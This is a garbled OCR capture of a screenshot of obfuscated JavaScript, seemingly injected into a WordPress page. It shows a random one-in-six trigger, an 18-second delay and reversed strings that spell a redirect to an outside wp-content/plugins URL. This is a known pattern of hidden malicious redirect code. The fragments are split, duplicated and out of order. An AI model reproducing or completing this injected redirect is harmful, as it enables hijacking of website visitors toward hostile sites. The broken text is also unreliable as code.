
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg/
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);